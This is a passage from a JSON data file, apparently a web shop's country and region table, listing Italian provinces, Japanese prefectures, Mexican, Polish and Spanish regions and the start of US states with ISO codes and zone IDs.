1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"6":{"id":"6","name":"Spain","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_s